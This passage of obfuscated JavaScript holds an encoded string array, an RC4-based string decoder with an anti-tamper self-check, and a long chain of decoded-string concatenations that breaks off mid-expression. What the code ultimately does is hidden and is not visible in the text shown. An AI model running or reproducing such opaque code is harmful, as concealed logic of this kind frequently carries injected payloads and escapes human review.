','W5qgWP3dVxG','WRhdGv1zcG','mCoeWOT2hq','WPScsSosWQW','WOmBtCkwyq','WQ/cSmkXW7aG','WOVcSSkDgJG','W5SvWPGpya','W7BdMKaoyW','WQyos8kXBq','W4OEWRqFsq','yI7dJJun','ttfoW5hcGW','Fgruv8ow','WPhdOmoadLa','W7O7W6ewW6W','DSktWR9gWOS','F2WLW75P','jmoEWQxcUCkL','W53cLSojrSo+','gmoRWQJdVa','lmkHWOFcUZW','W7ddUKiHfW','WOa9Ef0c','oSosWPdcM8kH','W6SrWQ9Ona','W7XJlXLh','pmkLWOBcQci','yL1Iemo6','WORdVmoFcKi','W6SqWRKBuq','lMTVW7NdRq','jmocWOxcJmkv','WOBdHmoIbei','W7RdRaWIAW','WOuLWO9YW6W','WO8rx8oDWRq','gmoNm8k6WPi','W7tdJKumaG','WPRcT1aCza','ySoqW5PWW6i','EmoLWQ/cUCk0','iCozWO57W4a','wxhcQW4L','uCkOWPjHWRy','AxddU8kGWPa','WPdcLCoAW6Dy','erz9W7BcSW','WOqOCfid','wSoOWRpcMtC','zmkThmoWWPu','vedcVXCC','ihz5W4xdQG','W5TvjSkgcW','ESkqWOXxea','W5WBWP4ZBq','W4OXWOZdL2m','kXZdTmo9CW','W7JcQJhdSmog','zmk6mCoYWPS','CwRcNs44','W4L/C8oPWPq','WPpdUmowb1G','W6hcSXRdNSkS','amowWOFcR8k4','W5fAmmkpca','WOtcJYyiEa','qM0RW68R','tCo3WQf7nW','WP8WFwSd','W64bWQBdLgu','W7PRemkmlq','W6WxWRDiW7u','WOVcIt8wDa','WQ3dGxldNKG','FSosW6T5oW','WRatxxy6','hGpdSH8h','omo+W6XFW6W','W5BcMcVdJCkK','bSoFWPlcP8k3','a27dLavQ','W6qAWQSzvW','W4iyW4CpW6a','W4LLzmo5WPG','hmo1W453W5y','a8oRl8k/WPu','tCoUWQVcIsq','FMTTC8os','W7FcQGpdJCkf','WOlcKt0iCq','uCktWQpcNZK','W6NdHNqECW','WO7cUSoNW6dcOa','WQGAzmodqG','W6RdNgGDyW','WOBdQmoqdL4','hSouW4f8W7e','W6O9W6qsW7G','jh0Megi','WONcM3pdImkp','WPtdQu3dNva','ASkXWQzeWPG','gX3dUb8q','W7hcRqhdHCkU','pSoZW6HyW5i','osfrW77cKG','k1NdNrrs','mtDfW6BcNW','W7WNWQPmmW','rCkgWQvBWQG','o2tdG8o9CG','W4mrydZcVG','ufaTWOxdQmkXWRjtedGVW7O','zeyrW7Tv','EgfNF8os','WQ89Ae85','vJ8PmeW','W7lcGxtdQSkL','WR3dH3LFfa','hmo1WPJdRG8','FCoLi8k4WPC','k8oUW4KDW4K','dCo4WONdTqS','WPZdI0/cGmkm','uCoNWR3cHYK','W5qZWPNdN2u','WPOLEeGF','WOlcJc4wCq','W4DMnmkMDW','WRJcU8kTW7SI','WQBcKuPokq','t1FdNmkeWQa','CwvaBSor','WOBcT8o8W6hcUq','WRFdNCo2jN0','WRRcJSk3W5bn','iSovWQpcMCke','W4SaWRJdP0a','lmkWWOJcOZW','qJK4ovq','WR3dGYxcUmkE','W6uXW7CAW7O','WPm0kWNdTq','f8oiWONcRSkZ','bmoIi8k6WP4','W4VdI8kYD08','DMZcRWWY','tCosWQdcUK4','W4CNWPn6W4S','j8odWPVdSa8','WRhdNNldMLu','cYNcVSo6W4q','WOqUywSG','l1Kmf3i','WQ7dRcq1zW','W7a3WRvgkW','vmoVWPD7iG','umoNWRRcLsy','WR4jvmkIAq','CSkYWQraWP8','W4anWR1fna','omotWQ/dGdi','gSoXnSk+WOG','ESk2iSoQWPu','WPaZzvyb','WPpcN0CO','W4OJWPldMwO','WOFcRmkuacm','bx3dJmoUAG','WPNcPmkxata','WQaCEmoDBa','cSo7WOVdSru','WQJdUee/cG','W4NcLSokxSoS','W7RcUaJdMSkQ','DCkeomo3WPm','WRlcQfe8ta','vCoqWOLqoq','WRyBzCkQCa','kXRdQXef','W5PkpmkcfG','kdndW6xcMa','WQZdG2FdN1O','W7TPBCoUWQC','WRCurCkjtq','W5LHeZjP','W5RcSCoJW6dcKW','WOZdTXRdRfK','WP1zCXpcSG','W5JcS8oLtSoV','WRK/Amo4WOG','WR8WuZCE','vMrnemox','W7CIsXtcNa','WQ/cRfOGza','W70TW4ODW7G','vSoUWP12ha','bxZdHWvJ','W5ZdSwGbCq','W4FdVflcHSo+','mmommmogWQy','W6RdGwCzEa','lsPwW7FcMG','zCktWP5FWQK','WRJdIhZdJv8','W6e8vHBcHW','zNxdOCkUWOi','lxtdPhW2','W6GLksBcMW','W7i4WRL8W70','WPRdKdJcVmkx','W6RdKmk4zN0','hmoFWORcOmk7','iSkZWPBcPZW','WOpcVCkxat0','WQJcUCkNW6iW','W6hdP1O1DW','W646xGhcIq','W40cWPldKe4','WQpcVSoRymoV','WQJdLgZdMfu','W5SRWP7dLh8','jhPMW6xdVG','yw7cGdm7','WOrCWOPWW7q','WPtcSmkiadu','W7uTW7aqW6e','dSkxWQZcJcq','jhTOfMa','WQNdJsJcRSkk','WRJcT8kVW70L','wmonWRfJha','W6/cOqbHFa','sNVdH8koWPS','W67dHX1MBa','WQxcIee3ta','fgack1S','W7BcQXpdKCkW','A2VcJYa7','WROnzCoEBG','iK7dIa1y','WR8VDSo6sG','W6K6W6WjW6y','WQW5drldRa','W4GwWRupCW','tmkfWPzpWQ4','WPxcPSobW4FcLW','krVcSCksW4G','WOmTCSkKtG','vKDhtmoA','gZ/cRSoGW5q','WQ7cRt8vAG','WPNcU8oBW6hcJW','zCkWWRzkWOO','WR7cGmofW4tcLW','WQpdQCoOjMq','W6mWtbxcKa','WQyXW6xdSK8','zCkhWR5gWOi','WOdcLcWzza','asZdOrO2','W55NC8oVWO0','Fu5GzmoC','W7n2ndfr','W6yFWRy7zW','W4z7E8o2WOK','ASotW6TvhW','B8kJjCoYWPO','WOFcS8kndsi','WPxdG1WPeG','jw5ZW7FdTq','WRNcLCocW4tcLG','W6K8xGhcMW','u8olW6RdMq','W6m9tdFcUG','W5HRB8o1WOS','aeygc3K','W6ieWQ4utW','zCk0W7ddKmk1W7ldOCkFWOPf','W4DHoI1K','dLjpW5ZdVa','WPRcRGlcLCkj','WOCGASkOtq','pLFdGmo7uq','WRddHtNcS8kl','WOxcHgZdK8kx','gSocWPJcOCk3','W5XUgmkVfq','WRRcV8k3WQpcUq','WO/cTwqCCW','bCoXmmk9WOO','WPxcSfGVAG','W69/e8oXWQi','WQJdMLzqgq','W7ynzc3cGq','du1fW7RdKq','tSo1WQRcMJm','WPFcHsqRzq','WPuOzfOq','W7BdHguBAG','W59ZF8o6WPa','ihxdQCozra','W604tHxcIq','WQyzDSoevW','W6JcTXNdMCkS','WOKVECoirq','WOBcQKldUSk2','emoXWPpdUqO','W48zyYdcQW','WOC4nHBdPq','WRtdIGlcVSkH','W7WiWROwvG','WPpcLZGkzq','WOZcGxtdGCkf','jLpdPCogsq','WR8Itmo2rq','W5zJCCoPWOi','k3POW7RdUq','WRy1A8kKWQW','yCk7WQfdWOW','W7WYrrpcMa','o8kWWRhcGXe','bCoPpSkPWPO','W7FcSqJdLSkL','wCoWWOnUcq','W6/dL2ilBG','nsnsW6xcKq','a8orWOtcSCkV','WQyJzCkHvW','amofW7bQW4u','EMFcJsyY','WQFdVgxdQZi','W4xdO8o+W6pcICkjWONdOa','lsDbW7JcHq','WRtdKcBcQSkx','W5XHktvZ','W4PYiIvV','WOZcSCk+jW8','Eu0PW5jZ','c8o7WO7dOr4','oNjJW7/dSW','W4rGp8oJiW','ttnwW6tcHW','WRtdN8ocih0','dNRdGWzX','ff4ef08','WPRcPSkCddm','D8o8WO1BeW','W4XIfmkJaq','WPZdK0/cUmk0','bJxdQHCw','WQZdMxRdIvC','hSo5mmkUWP4','aSoMxCk8WOu','WOGVrcNcHW','W6JdP2SPbW','dHNdSHOb','rIiVihu','bSoLkCkRWPy','W41Pncz8','WO/cGcGjDq','W6pdK3mcCq','gCokWOBcQmk+','W6yaWRGorG','W7/dN2CCCW','WQpdKxFdJf0','jdzhW7BcMq','WOhdQmokhMC','WR3dK8kUFg8','W6PirmoPWO0','B0ddM8koWPK','WQVdG2ddMLK','WOVdVgxdHfy','qhagW75D','W4VcJCoPxSo5','W4HLDmoPWOC','EueaWPnK','W708WO4LAq','WPatx8o2WO0','W64aWQCZW5W','WOyXFSkQqq','WPddQadcImkn','W7RcKeeczW','WORcHcCCya','p8obWRpcQCk3','WPJcLcubFW','WQZcN0WGrq','jWntW53dVG','W6RdNwqrFa','W58KWOhdG2m','WQSiF8oAEa','W7ddT8k6DeK','WQNdI01ehW','W7SLW6ajW70','C0FdP8kRWPi','W6GuWQ1PW7u','W5tdJxekca','pKhcPmkhW70','W5/cQ8oTACof','fCkPWPtcLWi','W7zNfmk/gG','bcPXW4dcLa','yLpdP8oyW7O','ghtdTmonDW','cqJcISoNW5u','BSkGWRbnWPy','W6eaWP4LyW','cgpdLGDP','W6GIW6akW6K','WOCQu0HZ','EwevW7vS','W6uKW6SAW60','W74IWRfjmG','gH3dVXGF','gefsW5tdKq','WORcPXD8gdtdH343oXGP','xSkdd8orWR4','wmo3WR3cKtm','hKqncvC','W7y7W6GsW6S','W5z6ASoRWPy','cqtdJrqh','uMmwW61m','W6NdM2iszq','WPNcGCkrW7SW','WPyqu8oDWQ0','ksLzW7pcKW','WPq0A8k1vW','WPxdT2OkBW','x2FcQWWb','yMW0W7bO','AedcMZat','WQpdMLTeaW','W7GrWQXpW7W','cHZdHJuD','WPxcJcuwzW','vIvraMy','s8oEWRFcMa8','A8oiWRZcLZO','ahFdQ8oxBa','W4O2WPzEuW','WPtcMYmiyW','rKnpW53dKW','BxNcMZ0L','uZe9lua','W7W4WOtdLe8','W6WzW5eSqa','hCo7W7v1W5e','W7CLW64rW6e','WOeZFv4F','xCo+WRFcMcu','W5uFAGlcNW','aNpdUmoFCW','gHZcUSo5W4O','nxNdVCotvW','W6qGW6alW7C','WPFcPMBdISkT','WPpcISoDW6JcOG','mNDJW57cKq','axRdQSoiDW','p2tdPZb6','WQRdQv08gW','w8k4bCoTWQG','BSkUmCoZWPC','W4ZcHatcSCkU','W4OpWRTWW6W','ueJdISkXWP0','oJyNk2i','fWLgW5ZcPa','WOWZnb/dVq','WQhdGvPzga','mJjBW6VcHG','WQZcKei7qW','f8oKmSkQWPC','W6X4gu5e','Bw/cNd0Z','W7hdLwikAW','W78zWRGAuW','iYtdUtCD','W4FcMmoNySoZ','wwlcVYSY','WPKPzCksBq','FtFcKSoOW70','jX/cSmokW7q','DwJdUmkXWPe','aLGidv0','r8oBWOT8hq','WRyauSoGsq','WPBdRcOSxq','aMddGCo4Fa','h8orW7D/W5i','oHySkKu','wZyZlvu','WOq/ESkRrq','ebtcVCoCW6G','WPecuCowWRy','WRGgfJNdQa','W4TNkY1G','W6JcUCo3i8oR','FrldR8kE','W53dGCoyWOfenh16CCotc8kA','W5mHpSkUga','WRq9xCkxAW','j3RdNSojuq','W5L0ASoWWPa','EMTRDmom','W6hdNNmsyW','pv/dQCkYra','W6Syyd3cTW','W4jcimkkhG','eSoNWOxdUG0','nSoMcSknWRe','WOJdUSosWRZdRW','oxyGa3K','W5nDiSkodG','F3JcJIa6','W7lcP3ZdNCk+','WPCvuCkKuq','WR3cVCodWQpcOG','eIpcQSoUW5e','W65yD8oTWPe','a8oXW6r1WRG','gCoId8kVWR8','WPtdOmokdfO','cGhdVGSo','FmkQi8oOWPC','W63dK0nMsG','aCoLmmkTWPa','WR3dGePFfW','W5GUWOpdMgW','WOpdTNRdN3S','gttcVmoUW54','WQhdN0TRmq','W6iLxrlcNq','WR3dHYdcQCka','WPtdUmoCgu4','W7ldSxmyrW','W5Dxl8kfeG','W51RFSo1WOm','W4hdTr1Mrq','WQRcJSkHbJO','WOVcJseACa','WPVcTCkFcdG','tH8jheK','W6pcN8kHl0a','WPyeiGNdVW','WOmVFmkMtW','W41lisnc','oCoQWOJcJ8kx','WQtdH2pdN0q','WP/cU8kCbsK','W44GWOTtfa','WQJcVmkQAKK','F2RcMcKW','r3LhwSou','nInsW6VcGq','W7ZcMCofySoW','we5ZW7ZcNq','WR/cKCkJW5Wt','bSomgSorWPi','WP7dRSoyfui','WQRcHKq9qW','W7LQg8kQlq','WOu0hfSp','Btufpxy','uSoUWQVcJce','W6PuuMhcL8ofdWVdMConWO/dLSow','hL3dRtfx','zmk4WPWGWO0','rSo/WRxcHIS','WOuzvueg','WRuLxtCr','xdmOlLu','W4ThWQJdVh4','oCkNW7iDW4C','WPuCFeWm','WOW8q8o6WRy','DxlcTKSX','WOtcHsSFAW','WQZcQSkkfs8','W6KXW7isW74','WRZdJIpcTmky','W7dcMmkSFJfkWOFcIwTbWPObka','BCopWR1NWPi','WOORxmoQFq','FCoMaSkKWO4','pCo2W41DW4K','WOW3iaxdTG','W4e+WPKqyG','W6FdM14DgW','CuL/WPnP','W7lcJKtdPmoT','tgRdQSkaWPm','WPdcId8aEW','W6lcUCoHtmoD','WR7dJcBcSmkF','W748sXFcLq','AeDQW61q','W68JWPnnW5q','bs7cPmoKW5q','C3JdTSk0WOC','bX3dPayo','WQ08xSoKxa','B8k1W7NdM8ofWRxdJCkXWOLtWP7cPq','W5VcKCovqCoN','smoxWP97pW','WO/cPM9+bW','W5qZW4rYtG','A8kRmmoPWR4','W6hcPWldKSk4','oYfrW7VcMa','d8oeWOFcRSkI','CmkMlmo0WPq','bJxcUCo7W50','WPmctSovWRy','g8kmWQxdRcu','W7ddUCkhFxG','sSoXWR3cJcm','W6ZcUSofF8oS','t2SuW7bp','WOtcGsCyyG','nmo0amkWWR0','W6NdMH/dISkQ','WPpcIdKyyG','ktzaW6FcNG','W5qYqXxcGa','WOtcJYenyW','Dw7cLdiB','WPa/FCk4vW','WQpdOwjxnW','gmoNWOJdSry','WPxdQCkIW4FcNG','CXZdH8kMWRO','dvhdPw4v','c3BdO8oeAa','m8kOWPpcSJ4','WQRdLh/dGve','ggxdU8opya','zCk2WPfwWRm','F8k4lmoDWR4','W4RcN8ovwCo8','W5ldUKmS','WRtdHYVcVCkh','WOmasmohqW','WQ4HoSkepG','W6GuWP4zzW','i8k7WORcTIm','fSo5iSkVWPy','W7xdHwWaAa','WPddU8orfuy','FCkVWPehWRldKrxcIrhcO8oUzW','oCohWOlcRSkr','cmoKWO3dSW4','tmkibmoqWPS','mCodWONcHCk8','oCoZWQ3dSae','W5ldISk1F0m','W5ddM24SFq','W4hcKSkQBSog','k8onWQ7cSdu','W4JcISofrmoU','F8kUWPaaW4dcMI7cUbNcSW','zCoFWRDggW','W5TTptHZ','W7WdWRT8W7q','v8o6W6TTcG','W4LVpcP2','h8olW7fMW5i','WPKmiqpdIG','WPxcGYefCa','WPGLuSovDq','W59LnJj/','i8o/W4f4W5m','EgGKEsm','ECkMpmoVWOy','e8kNlSoOWOy','WQC7ASoYWP0','WPeXC8k0qq','b0rfW7ddIW'];function _0x5624484e(a,b){a=a-0x126;var c=_0x5624484d[a];if(_0x5624484e['GaHgQD']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5624484e['TfQhsI']=h,_0x5624484e['ZVzIIJ']={},_0x5624484e['GaHgQD']=!![];}var e=_0x5624484d[0x0],f=a+e,g=_0x5624484e['ZVzIIJ'][f];if(g===undefined){if(_0x5624484e['CUBlmj']===undefined){var i=function(j){this['fqENlQ']=j,this['uzDvGS']=[0x1,0x0,0x0],this['xWXflS']=function(){return'newState';},this['RncNGV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aDVrdX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tiUcas']=function(){var j=new RegExp(this['RncNGV']+this['aDVrdX']),k=j['test'](this['xWXflS']['toString']())?--this['uzDvGS'][0x1]:--this['uzDvGS'][0x0];return this['daDkTD'](k);},i['prototype']['daDkTD']=function(j){if(!Boolean(~j))return j;return this['rZqNVi'](this['fqENlQ']);},i['prototype']['rZqNVi']=function(j){for(var k=0x0,l=this['uzDvGS']['length'];k<l;k++){this['uzDvGS']['push'](Math['round'](Math['random']())),l=this['uzDvGS']['length'];}return j(this['uzDvGS'][0x0]);},new i(_0x5624484e)['tiUcas'](),_0x5624484e['CUBlmj']=!![];}c=_0x5624484e['TfQhsI'](c,b),_0x5624484e['ZVzIIJ'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x5624484e;while(!![]){try{var c=-parseInt(V(0x396,'e86P'))*parseInt(V(0x6f2,'aVKy'))+-parseInt(V(0x90c,'iInr'))*parseInt(V(0x5c9,'#3z5'))+parseInt(V(0x798,'bkOK'))*parseInt(V(0x1fa,'YQdu'))+-parseInt(V(0x876,'0ZMu'))+-parseInt(V(0x174,'fgKF'))+-parseInt(V(0x2e7,'MEL1'))+parseInt(V(0x8b8,'l)iw'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5624484d,0xec034),!function(){var W=_0x5624484e,d={};d[W(0x352,'6O3X')]=function(z,C){return z<C;},d[W(0x42a,'CI1o')]=function(z,C){return z!==C;},d[W(0x1e8,'r^Cz')]=function(z,C){return z===C;},d[W(0x845,'%0pQ')]=function(z,C){return z+C;},d[W(0x331,'Nu3g')]=function(z,C){return z*C;},d[W(0x6d0,'a1&f')]=function(z,C){return z-C;},d[W(0x501,'v!gA')]=function(z,C){return z+C;},d[W(0x5cb,'&P[r')]=function(z,C){return z===C;},d[W(0x26d,'A(2e')]=function(x,y,z,C,I,L,O,P,S,T,U){return x(y,z,C,I,L,O,P,S,T,U);},d[W(0x216,'6O3X')]=function(z,C){return z||C;},d[W(0x962,'GnNL')]=function(x,y){return x(y);},d[W(0x6ad,'(Dn*')]=function(x){return x();},d[W(0x7bd,'nSMc')]=function(x,y,z,C,I,L,O,P){return x(y,z,C,I,L,O,P);},d[W(0x6a7,'v!gA')]=function(z,C){return z!==C;},d[W(0x61e,'6O3X')]=function(z,C){return z!==C;},d[W(0x4b0,'%0pQ')]=function(z,C){return z!==C;},d[W(0x6c6,'GnNL')]=function(x,y,z,C,I,L,O){return x(y,z,C,I,L,O);},d[W(0x879,'Ng^o')]=function(x){return x();},d[W(0x245,'L!Ax')]=function(x,y,z,C,I,L,O){return x(y,z,C,I,L,O);},d[W(0x59e,'iInr')]=function(x,y,z,C,I){return x(y,z,C,I);},d[W(0x6de,'6O3X')]=W(0xa96,'8K5s')+W(0x6a1,'bkOK')+W(0x4ff,'w@FO')+W(0x15d,'p7KY')+W(0x6b5,'dBr]')+W(0x93f,'8K5s')+W(0x1dd,'A(2e')+W(0x591,'#3z5')+W(0x914,'3%22')+W(0x7a2,'6O3X')+W(0x4fe,'y%nt')+W(0x581,'a1&f')+W(0x473,'MC@S')+W(0xa8b,'0ZMu')+W(0x6fa,'MEL1')+W(0x270,'nSMc')+W(0x8f0,'a1&f')+W(0xa92,'nSMc')+W(0x44d,'p7KY')+W(0x2bb,'(Dn*')+W(0xa11,'mMvQ')+W(0x62f,'0ZMu')+W(0xa75,'bkOK')+W(0x7b8,'3UCf')+W(0x1f2,'YQdu')+W(0x788,'Nu3g')+W(0x9fd,'%0pQ')+W(0x219,'%0pQ')+W(0xa0e,'mMvQ')+W(0x3e3,'mMvQ')+W(0x56d,'Ng^o')+W(0x20e,'MC@S')+W(0xa8d,'YQdu')+W(0x505,'r^Cz')+W(0x1b1,'rP1$')+W(0x98e,'L!Ax')+W(0x2e0,'Nu3g')+W(0x7f6,'3Mxy')+W(0x5f6,'Sc@v')+W(0x134,'3UCf')+W(0x72e,'lOVl')+W(0x5f3,'[Zn9')+W(0x547,'MEL1')+W(0x435,'l)iw')+W(0x366,'D*fe')+W(0x8d8,'t7Hu')+W(0x1ec,'3UCf')+W(0x379,'MC@S')+W(0x9a6,'&P[r')+W(0x9ad,'bkOK')+W(0x970,'cppz')+W(0x888,'6O3X')+W(0x5d8,'A(2e')+W(0x9ae,'0ZMu')+W(0x1b9,'w@FO')+W(0x5ba,'iInr')+W(0x3c7,'D*fe')+W(0xa2d,'fgKF')+W(0x772,'mMvQ')+W(0x35b,'Sc@v')+W(0x672,'3%22')+W(0x8d0,'[Zn9')+W(0xa76,'%0pQ')+W(0x4ba,'[Zn9')+W(0x251,'#3z5')+W(0x967,'JXTt')+W(0x36f,'%fBD')+W(0x751,'#3z5')+W(0x26a,'D*fe')+W(0x2d1,'bkOK')+W(0x158,'[GwT')+W(0xa3e,'L!Ax')+W(0x9d3,'0ZMu')+W(0x70b,'A(2e')+W(0x45c,'3t8m')+W(0x340,'NCmH')+W(0x901,'w@FO')+W(0x8e9,'L!Ax')+W(0x307,'t7Hu')+W(0x2d5,'#3z5')+W(0x68b,'r^Cz')+W(0x222,'fgKF')+W(0x348,'#3z5')+W(0x936,'3%22')+W(0x15e,'Nu3g')+W(0x26f,'aVKy')+W(0x683,'e86P')+W(0x4b3,'bkOK')+W(0x316,'MEL1')+W(0x444,'3UCf')+W(0x296,'FSUj')+W(0x19a,'Nu3g')+W(0x8cb,'MEL1')+W(0x69b,'%fBD')+W(0x13c,'NCmH')+W(0x607,'8K5s')+W(0x96c,'L!Ax')+W(0x495,'MC@S')+W(0x74d,'(Dn*')+W(0x3bc,'Ng^o')+W(0x561,'8K5s')+W(0x75d,'3%22')+W(0xa14,'NCmH')+W(0x3e1,'MEL1')+W(0x853,'t7Hu')+W(0x900,'(Dn*')+W(0x78c,'e86P')+W(0x706,'Nu3g')+W(0x236,'a1&f')+W(0x9cf,'3Mxy')+W(0x7a1,'&P[r')+W(0x148,'FSUj')+W(0x6ab,'iInr')+W(0x263,'0ZMu')+W(0xa00,'a1&f')+W(0x1a4,'8K5s')+W(0x685,'MC@S')+W(0x68a,'MC@S')+W(0x442,'bkOK')+W(0x53c,'7J]Q')+W(0x20b,'3UCf')+W(0x91e,'l)iw')+W(0x789,'%fBD')+W(0x33b,'MEL1')+W(0x78f,'p7KY')+W(0xa90,'bkOK')+W(0x34e,'CI1o')+W(0x675,'A(2e')+W(0x33f,'iInr')+W(0x93d,'v!gA')+W(0x5a3,'y%nt')+W(0x2b9,'0ZMu')+W(0x585,'r^Cz')+W(0x71b,'3t8m')+W(0x530,'JXTt')+W(0x868,'e86P')+W(0x5f2,'7J]Q')+W(0x408,'dBr]')+W(0x9b1,'e86P')+W(0x56f,'fgKF')+W(0x9a4,'NCmH')+W(0x81b,'GnNL')+W(0x83c,'dBr]')+W(0x169,'r^Cz')+W(0xa28,'Sc@v')+W(0x7de,'&P[r')+W(0x52f,'%fBD')+W(0x343,'lOVl')+W(0x84a,'y%nt')+W(0x80d,'t7Hu')+W(0x38e,'l)iw')+W(0x8fb,'mMvQ')+W(0x645,'L!Ax')+W(0x626,'cb(]')+W(0x52b,'mMvQ')+W(0x9bc,'7J]Q')+W(0x8a6,'bkOK')+W(0x2d4,'JXTt')+W(0x926,'cppz')+W(0x560,'v!gA')+W(0x7a9,'dBr]')+W(0x856,'aVKy')+W(0xa80,'r^Cz')+W(0x778,'6O3X')+W(0xa10,'v!gA')+W(0x1c4,'MC@S')+W(0x968,'3UCf')+W(0x805,'aVKy')+W(0x43d,'Nu3g')+W(0x2d0,'[Zn9')+W(0x5ce,'3Mxy')+W(0x748,'p7KY')+W(0x8f5,'8K5s')+W(0xa33,'Sc@v')+W(0x4e6,'(Dn*')+W(0x466,'3UCf')+W(0x9ea,'JXTt')+W(0x25f,'[Zn9')+W(0x9c4,'0ZMu')+W(0xa29,'L!Ax')+W(0xa77,'FSUj')+W(0x4b1,'iInr')+W(0x135,'bkOK')+W(0x974,'4##z')+W(0xa06,'3UCf')+W(0x443,'%0pQ')+W(0x39c,'aVKy')+W(0x3a2,'3%22')+W(0x458,'GnNL')+W(0x613,'JXTt')+W(0x537,'&P[r')+W(0xa0f,'JXTt')+W(0x693,'bkOK')+W(0x944,'7J]Q')+W(0x182,'JXTt')+W(0x411,'fgKF')+W(0xa1c,'cb(]')+W(0x731,'w@FO')+W(0x4e0,'[Zn9')+W(0x14c,'A(2e')+(W(0x37b,'NCmH')+W(0x813,'aVKy')+W(0x741,'GnNL')+W(0x290,'Sc@v')+W(0xa91,'6O3X')+W(0x48e,'Sc@v')+W(0x913,'p7KY')+W(0x644,'rP1$')+W(0x847,'cb(]')+W(0x6d4,'fgKF')+W(0x3f6,'YQdu')+W(0x9d6,'l)iw')+W(0x9b4,'cppz')+W(0x925,'w@FO')+W(0x3dd,'cppz')+W(0x59a,'cb(]')+W(0x7fa,'[Zn9')+W(0x13b,'%fBD')+W(0x57b,'CI1o')+W(0x8aa,'YQdu')+W(0x9bd,'v!gA')+W(0x6b4,'8K5s')+W(0x822,'w@FO')+W(0x481,'L!Ax')+W(0x5cf,'r^Cz')+W(0x257,'rP1$')+W(0x544,'(Dn*')+W(0x60e,'lOVl')+W(0x21f,'7J]Q')+W(0x5a9,'CI1o')+W(0x39b,'[GwT')+W(0x8ba,'(Dn*')+W(0x779,'cb(]')+W(0x3cd,'D*fe')+W(0x894,'3Mxy')+W(0x76e,'JXTt')+W(0x855,'3t8m')+W(0x568,'3%22')+W(0x714,'8K5s')+W(0x21b,'cb(]')+W(0x5fb,'l)iw')+W(0x23d,'v!gA')+W(0x2db,'cb(]')+W(0x7fd,'t7Hu')+W(0x7df,'3UCf')+W(0x469,'4##z')+W(0x276,'e86P')+W(0x28e,'cppz')+W(0x4c3,'3Mxy')+W(0x52c,'w@FO')+W(0x1db,'e86P')+W(0x342,'NCmH')+W(0x6ba,'Ng^o')+W(0x5a0,'0ZMu')+W(0x205,'p7KY')+W(0x346,'dBr]')+W(0xa88,'8K5s')+W(0x662,'y%nt')+W(0x988,'A(2e')+W(0x7d9,'[GwT')+W(0x24e,'D*fe')+W(0x955,'YQdu')+W(0x837,'7J]Q')+W(0x424,'8K5s')+W(0x3cb,'v!gA')+W(0x51e,'0ZMu')+W(0x8a9,'FSUj')+W(0x92e,'4##z')+W(0xa6c,'7J]Q')+W(0x550,'FSUj')+W(0x314,'w@FO')+W(0x1f7,'7J]Q')+W(0x71e,'e86P')+W(0x36b,'cb(]')+W(0xa57,'lOVl')+W(0x621,'cppz')+W(0x2d8,'r^Cz')+W(0x77e,'6O3X')+W(0x35d,'L!Ax')+W(0x184,'%fBD')+W(0x19c,'JXTt')+W(0x53f,'iInr')+W(0x4b9,'3%22')+W(0x14e,'y%nt')+W(0x8c2,'cppz')+W(0x874,'3%22')+W(0x622,'mMvQ')+W(0x6a9,'iInr')+W(0x447,'3t8m')+W(0x983,'v!gA')+W(0x6da,'a1&f')+W(0x3e2,'cppz')+W(0x5bb,'Nu3g')+W(0x9d2,'MC@S')+W(0x643,'Nu3g')+W(0x8f3,'%0pQ')+W(0x5ef,'YQdu')+W(0x809,'YQdu')+W(0x7a6,'4##z')+W(0x6fd,'3UCf')+W(0xa6b,'#3z5')+W(0x76c,'p7KY')+W(0x2eb,'D*fe')+W(0x2d7,'7J]Q')+W(0x599,'0ZMu')+W(0x3f8,'p7KY')+W(0x312,'(Dn*')+W(0xa1e,'MC@S')+W(0x6e4,'JXTt')+W(0x993,'D*fe')+W(0x25c,'e86P')+W(0x61c,'e86P')+W(0xa71,'3t8m')+W(0x3d8,'YQdu')+W(0x9cd,'MC@S')+W(0x2b7,'bkOK')+W(0x9f0,'JXTt')+W(0x7e3,'MEL1')+W(0x4aa,'3%22')+W(0x9b8,'w@FO')+W(0x7a5,'Sc@v')+W(0x36c,'7J]Q')+W(0x347,'dBr]')+W(0x41f,'MC@S')+W(0x89d,'p7KY')+W(0x2f8,'l)iw')+W(0x147,'v!gA')+W(0x4d4,'NCmH')+W(0x86a,'NCmH')+W(0x88b,'iInr')+W(0xa44,'[Zn9')+W(0x432,'Ng^o')+W(0x656,'CI1o')+W(0x27f,'MEL1')+W(0x30d,'Nu3g')+W(0xa46,'3%22')+W(0x7ca,'nSMc')+W(0x485,'MEL1')+W(0x223,'mMvQ')+W(0x818,'r^Cz')+W(0x4f7,'mMvQ')+W(0x4d5,'p7KY')+W(0x9c7,'YQdu')+W(0x1c0,'4##z')+W(0x1e3,'NCmH')+W(0x954,'NCmH')+W(0x54b,'lOVl')+W(0x659,'e86P')+W(0x552,'GnNL')+W(0x42b,'(Dn*')+W(0x526,'%fBD')+W(0x2c9,'%0pQ')+W(0x3fe,'mMvQ')+W(0x97c,'CI1o')+W(0x3c4,'bkOK')+W(0x52a,'y%nt')+W(0x6c5,'e86P')+W(0x963,'JXTt')+W(0x186,'YQdu')+W(0x911,'L!Ax')+W(0x91a,'t7Hu')+W(0x5c8,'p7KY')+W(0x351,'#3z5')+W(0x1d3,'e86P')+W(0x27c,'3Mxy')+W(0x3ec,'cb(]')+W(0x784,'(Dn*')+W(0x61d,'[Zn9')+W(0x43b